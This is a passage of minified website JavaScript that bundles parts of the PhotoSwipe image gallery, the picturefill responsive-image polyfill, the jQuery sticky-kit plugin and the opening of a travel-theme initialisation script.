c(){E("initialZoom"),a?(A.template.removeAttribute("style"),A.bg.removeAttribute("style")):(v(1),t&&(t.style.display="block"),m.addClass(p,"pswp--animated-in"),g("initialZoom"+(a?"OutEnd":"InEnd"))),e&&e(),Ue=!1}var u=a?f.hideAnimationDuration:f.showAnimationDuration;if(!u||!l||void 0===l.x)return g("initialZoom"+(a?"Out":"In")),Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),p.style.opacity=a?0:1,v(1),void(u?setTimeout(function(){c()},u):c());var h,d;h=H,d=!A.currItem.src||A.currItem.loadError||f.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),a||(Y=l.w/r.w,Nt.x=l.x,Nt.y=l.y-pt,A[d?"template":"bg"].style.opacity=.001,ee()),k("initialZoom"),a&&!h&&m.removeClass(p,"pswp--animated-in"),d&&(a?m[(h?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),He=setTimeout(function(){var e,i,n,s,o,t;g("initialZoom"+(a?"Out":"In")),a?(e=l.w/r.w,i=Nt.x,n=Nt.y,s=Y,o=Zt,t=function(t){1===t?(Y=e,Nt.x=l.x,Nt.y=l.y-At):(Y=(e-s)*t+s,Nt.x=(l.x-i)*t+i,Nt.y=(l.y-At-n)*t+n),ee(),d?p.style.opacity=1-t:v(o-t*o)},h?S("initialZoom",0,1,u,m.easing.cubic.out,t,c):(t(1),He=setTimeout(c,u+20))):(Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),v(1),d?p.style.opacity=1:v(1),He=setTimeout(c,u+20))},a?25:90)},Ye={},Xe=[],qe={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return je.length}},Ke=function(t,e,i){if(!t.src||t.loadError)return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=Oe(),t.initialPosition=t.bounds.center,t.bounds;var n,s,o,r,a,l,c,u=!i;return u&&(t.vGap||(t.vGap={top:0,bottom:0}),g("parseVerticalMargin",t)),Ye.x=e.x,Ye.y=e.y-t.vGap.top-t.vGap.bottom,u&&(n=Ye.x/t.w,s=Ye.y/t.h,t.fitRatio=n<s?n:s,"orig"===(o=f.scaleMode)?i=1:"fit"===o&&(i=t.fitRatio),1<i&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=Oe())),i?(a=(r=t).w*i,l=t.h*i,(c=r.bounds).center.x=Math.round((Ye.x-a)/2),c.center.y=Math.round((Ye.y-l)/2)+r.vGap.top,c.max.x=a>Ye.x?Math.round(Ye.x-a):c.center.x,c.max.y=l>Ye.y?Math.round(Ye.y-l)+r.vGap.top:c.center.y,c.min.x=a>Ye.x?0:c.center.x,c.min.y=l>Ye.y?r.vGap.top:c.center.y,u&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0},Je=function(t,e,i){var n,s;t.src&&(e=e||t.container.lastChild,n=i?t.w:Math.round(t.w*t.fitRatio),s=i?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=s+"px"),e.style.width=n+"px",e.style.height=s+"px")};s("Controller",{publicMethods:{lazyLoadItem:function(t){t=l(t);var e=Qe(t);e&&(!e.loaded&&!e.loading||tt)&&(g("gettingData",t,e),e.src&&Ze(e))},initController:function(){m.extend(f,qe,!0),A.items=je=t,Qe=A.getItemAt,Ge=f.getNumItemsFn,f.loop,Ge()<3&&(f.loop=!1),o("beforeChange",function(t){for(var e=f.preload,i=null===t||0<=t,n=Math.min(e[0],Ge()),s=Math.min(e[1],Ge()),o=1;o<=(i?s:n);o++)A.lazyLoadItem(j+o);for(o=1;o<=(i?n:s);o++)A.lazyLoadItem(j-o)}),o("initialLayout",function(){A.currItem.initialLayout=f.getThumbBoundsFn&&f.getThumbBoundsFn(j)}),o("mainScrollAnimComplete",We),o("initialZoomInEnd",We),o("destroy",function(){for(var t,e=0;e<je.length;e++)(t=je[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);Xe=null})},getItemAt:function(t){return 0<=t&&(void 0!==je[t]&&je[t])},allowProgressiveImg:function(){return f.forceProgressiveLoading||!ct||f.mouseUsed||1200<screen.width},setContent:function(e,i){f.loop&&(i=l(i));var t=A.getItemAt(e.index);t&&(t.container=null);var n,s,o,r,a=A.getItemAt(i);a?(g("gettingData",i,a),e.index=i,s=(e.item=a).container=m.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?s.appendChild(a.html):s.innerHTML=a.html),$e(a),Ke(a,Ut),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=a.src,Je(a,n),Le(0,a,s,n)):(a.loadComplete=function(t){if($){if(e&&e.index===i){if($e(t,!0))return t.loadComplete=t.img=null,Ke(t,Ut),ie(t),void(e.index===j&&A.updateCurrZoomItem());t.imageAppended?!Ue&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):ft.transform&&(Ft||Ue)?Xe.push({item:t,baseDiv:s,img:t.img,index:i,holder:e,clearPlaceholder:!0}):Le(0,t,s,t.img,0,!0)}t.loadComplete=null,t.img=null,g("imageLoadComplete",i,t)}},m.features.transform&&(o="pswp__img pswp__img--placeholder",o+=a.msrc?"":" pswp__img--placeholder--blank",r=m.createEl(o,a.msrc?"img":""),a.msrc&&(r.src=a.msrc),Je(a,r),s.appendChild(r),a.placeholder=r),a.loading||Ze(a),A.allowProgressiveImg()&&(!Ne&&ft.transform?Xe.push({item:a,baseDiv:s,img:a.img,index:i,holder:e}):Le(0,a,s,a.img,0,!0))),Ne||i!==j?ie(a):(Pt=s.style,Ve(a,n||a.img)),e.el.innerHTML="",e.el.appendChild(s)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function ti(t,e,i){var n=document.createEvent("CustomEvent"),s={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,s),t.target.dispatchEvent(n)}var ei,ii,ni={};s("Tap",{publicMethods:{initTap:function(){o("firstTouchStart",A.onTapStart),o("touchRelease",A.onTapRelease),o("destroy",function(){ni={},ei=null})},onTapStart:function(t){1<t.length&&(clearTimeout(ei),ei=null)},onTapRelease:function(t,e){var i,n;if(e&&(!kt&&!Tt&&!ae)){var s=e;if(ei&&(clearTimeout(ei),ei=null,i=s,n=ni,Math.abs(i.x-n.x)<25&&Math.abs(i.y-n.y)<25))return void g("doubleTap",s);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||m.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);_(ni,s),ei=setTimeout(function(){ti(t,e),ei=null},300)}}}}),s("DesktopZoom",{publicMethods:{initDesktopZoom:function(){mt||(ct?o("mouseUsed",function(){A.setupDesktopZoom()}):A.setupDesktopZoom(!0))},setupDesktopZoom:function(t){ii={};var e="wheel mousewheel DOMMouseScroll";o("bindEvents",function(){m.bind(p,e,A.handleMouseWheel)}),o("unbindEvents",function(){ii&&m.unbind(p,e,A.handleMouseWheel)}),A.mouseZoomedIn=!1;function i(){A.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),A.mouseZoomedIn=!1),Y<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),s()}var n,s=function(){n&&(m.removeClass(p,"pswp--dragging"),n=!1)};o("resize",i),o("afterChange",i),o("pointerDown",function(){A.mouseZoomedIn&&(n=!0,m.addClass(p,"pswp--dragging"))}),o("pointerUp",s),t||i()},handleMouseWheel:function(t){if(Y<=A.currItem.fitRatio)return f.modal&&(!f.closeOnScroll||ae||Ct?t.preventDefault():at&&2<Math.abs(t.deltaY)&&(H=!0,A.close())),!0;if(t.stopPropagation(),ii.x=0,"deltaX"in t)1===t.deltaMode?(ii.x=18*t.deltaX,ii.y=18*t.deltaY):(ii.x=t.deltaX,ii.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(ii.x=-.16*t.wheelDeltaX),t.wheelDeltaY?ii.y=-.16*t.wheelDeltaY:ii.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;ii.y=t.detail}h(Y,!0);var e=Nt.x-ii.x,i=Nt.y-ii.y;(f.modal||e<=Bt.min.x&&e>=Bt.max.x&&i<=Bt.min.y&&i>=Bt.max.y)&&t.preventDefault(),A.panTo(e,i)},toggleDesktopZoom:function(t){t=t||{x:Ut.x/2+Gt.x,y:Ut.y/2+Gt.y};var e=f.getDoubleTapZoom(!0,A.currItem),i=Y===e;A.mouseZoomedIn=!i,A.zoomTo(i?A.currItem.initialZoomLevel:e,t,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function si(){return gi.hash.substring(1)}function oi(){ai&&clearTimeout(ai),ci&&clearTimeout(ci)}function ri(){var t=si(),e={};if(t.length<5)return e;var i,n=t.split("&");for(o=0;o<n.length;o++){n[o]&&((i=n[o].split("=")).length<2||(e[i[0]]=i[1]))}if(f.galleryPIDs){for(var s=e.pid,o=e.pid=0;o<je.length;o++)if(je[o].pid===s){e.pid=o;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e}var ai,li,ci,ui,hi,di,pi,mi,Ai,fi,gi,wi,vi={history:!0,galleryUID:1},yi=function(){var t,e,i,n;ci&&clearTimeout(ci),ae||Ct?ci=setTimeout(yi,500):(ui?clearTimeout(li):ui=!0,t=j+1,(e=Qe(j)).hasOwnProperty("pid")&&(t=e.pid),i=pi+"&gid="+f.galleryUID+"&pid="+t,mi||-1===gi.hash.indexOf(i)&&(fi=!0),n=gi.href.split("#")[0]+"#"+i,wi?"#"+i!==window.location.hash&&history[mi?"replaceState":"pushState"]("",document.title,n):mi?gi.replace(n):gi.hash=i,mi=!0,li=setTimeout(function(){ui=!1},60))};s("History",{publicMethods:{initHistory:function(){var t,e;m.extend(f,vi,!0),f.history&&(gi=window.location,mi=Ai=fi=!1,pi=si(),wi="pushState"in history,-1<pi.indexOf("gid=")&&(pi=(pi=pi.split("&gid=")[0]).split("?gid=")[0]),o("afterChange",A.updateURL),o("unbindEvents",function(){m.unbind(window,"hashchange",A.onHashChange)}),t=function(){di=!0,Ai||(fi?history.back():pi?gi.hash=pi:wi?history.pushState("",document.title,gi.pathname+gi.search):gi.hash=""),oi()},o("unbindEvents",function(){H&&t()}),o("destroy",function(){di||t()}),o("firstUpdate",function(){j=ri().pid}),-1<(e=pi.indexOf("pid="))&&"&"===(pi=pi.substring(0,e)).slice(-1)&&(pi=pi.slice(0,-1)),setTimeout(function(){$&&m.bind(window,"hashchange",A.onHashChange)},40))},onHashChange:function(){if(si()===pi)return Ai=!0,void A.close();ui||(hi=!0,A.goTo(ri().pid),hi=!1)},updateURL:function(){oi(),hi||(mi?ai=setTimeout(yi,800):yi())}}}),m.extend(A,le)}}),function(t){var e,s,i,n=navigator.userAgent;function o(){for(var t=document.querySelectorAll("picture > img, img[srcset][sizes]"),e=0;e<t.length;e++)!function(t){var e,i,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=s.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,i=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=i}))}(t[e])}function r(){clearTimeout(e),e=setTimeout(o,99)}function a(){r(),i&&i.addListener&&i.addListener(r)}t.HTMLPictureElement&&/ecko/.test(n)&&n.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(s=document.createElement("source"),i=t.matchMedia&&matchMedia("(orientation: landscape)"),s.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,o,c){"use strict";var s,u,l;o.createElement("picture");function e(){}function i(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n||!1):t.attachEvent&&t.attachEvent("on"+e,i)}function n(e){var i={};return function(t){return t in i||(i[t]=e(t)),i[t]}}var C={},r=!1,a=o.createElement("img"),h=a.getAttribute,d=a.setAttribute,p=a.removeAttribute,m=o.documentElement,A={},T={algorithm:""},f="data-pfsrc",g=f+"set",w=navigator.userAgent,E=/rident/.test(w)||/ecko/.test(w)&&w.match(/rv\:(\d+)/)&&35<RegExp.$1,k="currentSrc",v=/\s+\+?\d+(e\d+)?w/,y=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,x="font-size:100%!important;",b=!0,I={},S={},D=t.devicePixelRatio,M={px:1,in:96},z=o.createElement("a"),B=!1,P=/^[ \t\n\r\u000c]+/,F=/^[, \t\n\r\u000c]+/,R=/^[^ \t\n\r\u000c]+/,O=/[,]+$/,L=/^\d+$/,Z=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/;function $(t){return" "===t||"\t"===t||"\n"===t||"\f"===t||"\r"===t}function W(t,e){return t.w?(t.cWidth=C.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t}var H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt=(H=/^([\d\.]+)(em|vw|px)$/,j=n(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];++e in t;)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in I))if(I[t]=!1,e&&(i=t.match(H)))I[t]=i[1]*M[i[2]];else try{I[t]=new Function("e",j(t))(M)}catch(t){}return I[t]}),at=function(t){if(r){var e,i,n,s=t||{};if(s.elements&&1===s.elements.nodeType&&("IMG"===s.elements.nodeName.toUpperCase()?s.elements=[s.elements]:(s.context=s.elements,s.elements=null)),n=(e=s.elements||C.qsa(s.context||o,s.reevaluate||s.reselect?C.sel:C.selShort)).length){for(C.setupRun(s),B=!0,i=0;i<n;i++)C.fillImg(e[i],s);C.teardownRun(s)}}};function lt(t,e){return t.res-e.res}function ct(t,e){var i,n,s;if(t&&e)for(s=C.parseSet(e),t=C.makeUrl(t),i=0;i<s.length;i++)if(t===C.makeUrl(s[i].url)){n=s[i];break}return n}function ut(t){var e,i,n,s,o,r,a,l=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,c=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",n=[],s=[],o=0,r=0,a=!1;function l(){i&&(n.push(i),i="")}function c(){n[0]&&(s.push(n),n=[])}for(;;){if(""===(e=t.charAt(r)))return l(),c(),s;if(a){if("*"===e&&"/"===t[r+1]){a=!1,r+=2,l();continue}r+=1}else{if($(e)){if(t.charAt(r-1)&&$(t.charAt(r-1))||!i){r+=1;continue}if(0===o){l(),r+=1;continue}e=" "}else if("("===e)o+=1;else if(")"===e)--o;else{if(","===e){l(),c(),r+=1;continue}if("/"===e&&"*"===t.charAt(r+1)){a=!0,r+=2;continue}}i+=e,r+=1}}}(t)).length,e=0;e<n;e++)if(o=(s=i[e])[s.length-1],a=o,l.test(a)&&0<=parseFloat(a)||(c.test(a)||("0"===a||"-0"===a||"+0"===a))){if(r=o,s.pop(),0===s.length)return r;if(s=s.join(" "),C.matchesMedia(s))return r}return"100vw"}function ht(){2===Q.width&&(C.supSizes=!0),u=C.supSrcset&&!C.supSizes,r=!0,setTimeout(at)}t.console&&console.warn,k in a||(k="src"),A["image/jpeg"]=!0,A["image/gif"]=!0,A["image/png"]=!0,A["image/svg+xml"]=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),C.ns=("pf"+(new Date).getTime()).substr(0,9),C.supSrcset="srcset"in a,C.supSizes="sizes"in a,C.supPicture=!!t.HTMLPictureElement,C.supSrcset&&C.supPicture&&!C.supSizes&&(N=o.createElement("img"),a.srcset="data:,a",N.src="data:,a",C.supSrcset=a.complete===N.complete,C.supPicture=C.supSrcset&&C.supPicture),C.supSrcset&&!C.supSizes?(U="[data-uri]",(Q=o.createElement("img")).onload=ht,Q.onerror=ht,Q.setAttribute("sizes","9px"),Q.srcset=U+" 1w,[data-uri] 9w",Q.src=U):r=!0,C.selShort="picture>img,img[srcset]",C.sel=C.selShort,C.cfg=T,C.DPR=D||1,C.u=M,C.types=A,C.setSize=e,C.makeUrl=n(function(t){return z.href=t,z.href}),C.qsa=function(t,e){return"querySelector"in t?t.querySelectorAll(e):[]},C.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?C.matchesMedia=function(t){return!t||matchMedia(t).matches}:C.matchesMedia=C.mMQ,C.matchesMedia.apply(this,arguments)},C.mMQ=function(t){return!t||rt(t)},C.calcLength=function(t){var e=rt(t,!0)||!1;return e<0&&(e=!1),e},C.supportsType=function(t){return!t||A[t]},C.parseSize=n(function(t){var e=(t||"").match(y);return{media:e&&e[1],length:e&&e[2]}}),C.parseSet=function(t){return t.cands||(t.cands=function(n,h){function t(t){var e,i=t.exec(n.substring(r));if(i)return e=i[0],r+=e.length,e}var d,p,e,i,s,o=n.length,r=0,m=[];function a(){for(var t,e,i,n,s,o,r,a,l=!1,c={},u=0;u<p.length;u++)s=(n=p[u])[n.length-1],o=n.substring(0,n.length-1),r=parseInt(o,10),a=parseFloat(o),L.test(o)&&"w"===s?((t||e)&&(l=!0),0===r?l=!0:t=r):Z.test(o)&&"x"===s?((t||e||i)&&(l=!0),a<0?l=!0:e=a):L.test(o)&&"h"===s?((i||e)&&(l=!0),0===r?l=!0:i=r):l=!0;l||(c.url=d,t&&(c.w=t),e&&(c.d=e),i&&(c.h=i),i||e||t||(c.d=1),1===c.d&&(h.has1x=!0),c.set=h,m.push(c))}for(;;){if(t(F),o<=r)return m;d=t(R),p=[],","===d.slice(-1)?(d=d.replace(O,""),a()):function(){for(t(P),e="",i="in descriptor";;){if(s=n.charAt(r),"in descriptor"===i)if($(s))e&&(p.push(e),e="",i="after descriptor");else{if(","===s)return r+=1,e&&p.push(e),a();if("("===s)e+=s,i="in parens";else{if(""===s)return e&&p.push(e),a();e+=s}}else if("in parens"===i)if(")"===s)e+=s,i="in descriptor";else{if(""===s)return p.push(e),a();e+=s}else if("after descriptor"===i&&!$(s)){if(""===s)return a();i="in descriptor",--r}r+=1}}()}}(t.srcset,t)),t.cands},C.getEmValue=function(){var t,e,i,n;return!s&&(t=o.body)&&(e=o.createElement("div"),i=m.style.cssText,n=t.style.cssText,e.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",m.style.cssText=x,t.style.cssText=x,t.appendChild(e),s=e.offsetWidth,t.removeChild(e),s=parseFloat(s,10),m.style.cssText=i,t.style.cssText=n),s||16},C.calcListLength=function(t){var e;return t in S&&!T.uT||(e=C.calcLength(ut(t)),S[t]=e||M.width),S[t]},C.setRes=function(t){var e;if(t)for(var i=0,n=(e=C.parseSet(t)).length;i<n;i++)W(e[i],t.sizes);return e},C.setRes.res=W,C.applySetCandidate=function(t,e){if(t.length){var i,n,s,o,r,a,l,c,u,h,d,p,m,A,f,g,w,v,y=e[C.ns],_=C.DPR,x=y.curSrc||e[k],b=y.curCan||(c=e,u=x,!(h=t[0].set)&&u&&(h=(h=c[C.ns].sets)&&h[h.length-1]),(d=ct(u,h))&&(u=C.makeUrl(u),c[C.ns].curSrc=u,(c[C.ns].curCan=d).res||W(d,d.set.sizes)),d);if(b&&b.set===t[0].set&&((l=E&&!e.complete&&b.res-.1>_)||(b.cached=!0,b.res>=_&&(r=b))),!r)for(t.sort(lt),r=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=_){r=t[s=n-1]&&(l||x!==C.makeUrl(i.url))&&(p=t[s].res,m=i.res,A=_,f=t[s].cached,v=w=g=void 0,v="saveData"===T.algorithm?2.7<p?A+1:(w=(m-A)*(g=Math.pow(p-.6,1.5)),f&&(w+=.1*g),p+w):1<A?Math.sqrt(p*m):p,A<v)?t[s]:i;break}r&&(a=C.makeUrl(r.url),y.curSrc=a,y.curCan=r,a!==x&&C.setSrc(e,r),C.setSize(e))}},C.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},C.getSet=function(t){for(var e,i,n=!1,s=t[C.ns].sets,o=0;o<s.length&&!n;o++)if((e=s[o]).srcset&&C.matchesMedia(e.media)&&(i=C.supportsType(e.type))){"pending"===i&&(e=i),n=e;break}return n},C.parseSets=function(t,e,i){var n,s,o,r,a=e&&"PICTURE"===e.nodeName.toUpperCase(),l=t[C.ns];l.src!==c&&!i.src||(l.src=h.call(t,"src"),l.src?d.call(t,f,l.src):p.call(t,f)),l.srcset!==c&&!i.srcset&&C.supSrcset&&!t.srcset||(n=h.call(t,"srcset"),l.srcset=n,r=!0),l.sets=[],a&&(l.pic=!0,function(t,e){for(var i,n,s=t.getElementsByTagName("source"),o=0,r=s.length;o<r;o++)(i=s[o])[C.ns]=!0,(n=i.getAttribute("srcset"))&&e.push({srcset:n,media:i.getAttribute("media"),type:i.getAttribute("type"),sizes:i.getAttribute("sizes")})}(e,l.sets)),l.srcset?(s={srcset:l.srcset,sizes:h.call(t,"sizes")},l.sets.push(s),(o=(u||l.src)&&v.test(l.srcset||""))||!l.src||ct(l.src,s)||s.has1x||(s.srcset+=", "+l.src,s.cands.push({url:l.src,d:1,set:s}))):l.src&&l.sets.push({srcset:l.src,sizes:null}),l.curCan=null,l.curSrc=c,l.supported=!(a||s&&!C.supSrcset||o&&!C.supSizes),r&&C.supSrcset&&!l.supported&&(n?(d.call(t,g,n),t.srcset=""):p.call(t,g)),l.supported&&!l.srcset&&(!l.src&&t.src||t.src!==C.makeUrl(l.src))&&(null===l.src?t.removeAttribute("src"):t.src=l.src),l.parsed=!0},C.fillImg=function(t,e){var i,n,s,o,r,a=e.reselect||e.reevaluate;t[C.ns]||(t[C.ns]={}),i=t[C.ns],!a&&i.evaled===l||(i.parsed&&!e.reevaluate||C.parseSets(t,t.parentNode,e),i.supported?i.evaled=l:(n=t,o=C.getSet(n),r=!1,"pending"!==o&&(r=l,o&&(s=C.setRes(o),C.applySetCandidate(s,n))),n[C.ns].evaled=r))},C.setupRun=function(){B&&!b&&D===t.devicePixelRatio||(b=!1,D=t.devicePixelRatio,I={},S={},C.DPR=D||1,M.width=Math.max(t.innerWidth||0,m.clientWidth),M.height=Math.max(t.innerHeight||0,m.clientHeight),M.vw=M.width/100,M.vh=M.height/100,l=[M.height,M.width,D].join("-"),M.em=C.getEmValue(),M.rem=M.em)},C.supPicture?(at=e,C.fillImg=e):(J=t.attachEvent?/d$|^c/:/d$|^c|^i/,tt=function(){var t=o.readyState||"";et=setTimeout(tt,"loading"===t?200:999),o.body&&(C.fillImgs(),(G=G||J.test(t))&&clearTimeout(et))},et=setTimeout(tt,o.body?9:99),it=m.clientHeight,i(t,"resize",(V=function(){b=Math.max(t.innerWidth||0,m.clientWidth)!==M.width||m.clientHeight!==it,it=m.clientHeight,b&&C.fillImgs()},Y=99,K=function(){var t=new Date-q;t<Y?X=setTimeout(K,Y-t):(X=null,V())},function(){q=new Date,X=X||setTimeout(K,Y)})),i(o,"readystatechange",tt)),C.picturefill=at,C.fillImgs=at,C.teardownRun=e,at._=C,t.picturefillCFG={pf:C,push:function(t){var e=t.shift();"function"==typeof C[e]?C[e].apply(C,t):(T[e]=t[0],B&&C.fillImgs({reselect:!0}))}};for(;_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=at,"object"==typeof module&&"object"==typeof module.exports?module.exports=at:"function"==typeof define&&define.amd&&define("picturefill",function(){return at}),C.supPicture||(A["image/webp"]=(nt="image/webp",st="[data-uri]",(ot=new t.Image).onerror=function(){A[nt]=!1,at()},ot.onload=function(){A[nt]=1===ot.width,at()},ot.src=st,"pending"))}(window,document),function(){var D=this.jQuery||window.jQuery,M=D(window);D.fn.stick_in_parent=function(t){var b,e,C,T,E,k,s,i,I,S,n,o,r;for(null==t&&(t={}),S=t.sticky_class,T=t.inner_scrolling,I=t.recalc_every,i=t.parent,k=t.offset_top,E=t.spacer,C=t.bottoming,null==k&&(k=0),null==i&&(i=void 0),null==T&&(T=!0),null==S&&(S="is_stuck"),b=D(document),null==C&&(C=!0),s=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},n=function(r,a,l,c,u,h,d,p){var m,t,A,f,g,w,v,y,e,_,x,n;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),g=b.height(),v=r.parent(),null!=i&&(v=v.closest(i)),!v.length)throw"failed to find stick parent";if(m=A=!1,(x=null!=E?E&&r.closest(E):D("<div />"))&&x.css("position",r.css("position")),(y=function(){var t,e,i;if(!p)return g=b.height(),t=parseInt(v.css("border-top-width"),10),e=parseInt(v.css("padding-top"),10),a=parseInt(v.css("padding-bottom"),10),l=v.offset().top+t+e,c=v.height(),A&&(m=A=!1,null==E&&(r.insertAfter(x),x.detach()),r.css({position:"",top:"",width:"",bottom:""}).removeClass(S),i=!0),u=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-k,h=r.outerHeight(!0),d=r.css("float"),x&&x.css({width:s(r),height:h,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:d}),i?n():void 0})(),h!==c)return f=void 0,w=k,_=I,n=function(){var t,e,i,n,s,o;if(!p)return i=!1,null!=_&&--_<=0&&(_=I,y(),i=!0),i||b.height()===g||(y(),i=!0),n=M.scrollTop(),null!=f&&(e=n-f),f=n,A?(C&&(s=c+l<n+h+w,m&&!s&&(m=!1,r.css({position:"fixed",bottom:"",top:w}).trigger("sticky_kit:unbottom"))),n<u&&(A=!1,w=k,null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.detach()),t={position:"",width:"",top:""},r.css(t).removeClass(S).trigger("sticky_kit:unstick")),T&&(o=M.height())<h+k&&(m||(w-=e,w=Math.max(o-h,w),w=Math.min(k,w),A&&r.css({top:w+"px"})))):u<n&&(A=!0,(t={position:"fixed",top:w}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass(S),null==E&&(r.after(x),"left"!==d&&"right"!==d||x.append(r)),r.trigger("sticky_kit:stick")),A&&C&&(null==s&&(s=c+l<n+h+w),!m&&s)?(m=!0,"static"===v.css("position")&&v.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),n()},t=function(){if(p=!0,M.off("touchmove",n),M.off("scroll",n),M.off("resize",e),D(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),A)return null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.remove()),r.removeClass(S)},M.on("touchmove",n),M.on("scroll",n),M.on("resize",e),D(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(n,0)}},o=0,r=this.length;o<r;o++)e=this[o],n(D(e));return this}}.call(this),function(l){"use strict";var r={settings:{admin_bar:{height:0,position:""}},init:function(){this.admin_bar_check(),this.sticky_sidebar(),this.accordion_widget(),this.sticky_header(),this.fit_vids(),this.sliders(),this.instagram_slider(),this.responsive_sidebar(),this.header_action_search(),this.init_load_more_click(),this.init_infinite_scroll(),this.scroll_push_state(),this.scroll_animate(),this.gutenberg_gallery(),this.popup(),this.reverse_menu(),this.start_kenburns(),this.object_fit_fix(),this.video_fallback_image(),this.animate_counters(),this.cover_image_parallax(),this.align_full_fix()},resize:function(){this.admin_bar_check(),this.sticky_sidebar(),this.align_full_fix()},scroll:function(){},admin_bar_check:function(){l("#wpadminbar").length&&l("#wpadminbar").is(":visible")&&(this.settings.admin_bar.height=l("#wpadminbar").height(),this.settings.admin_bar.position=l("#wpadminbar").css("position"))},sticky_sidebar:function(){l(".trawell-sidebar-sticky").length&&l("body").imagesLoaded(function(){var t=l(".trawell-sidebar-sticky"),i=window.matchMedia("(min-width: 1260px)").matches?50:30;t.each(function(){var t=l(this).parent().hasClass("trawell-sidebar-mini")?730:1024,e=(l(".trawell-header-sticky").length&&!trawell_js_settings.header_sticky_up?l(".trawell-header-sticky").outerHeight():0)+("fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0)+i;window.matchMedia("(min-width: 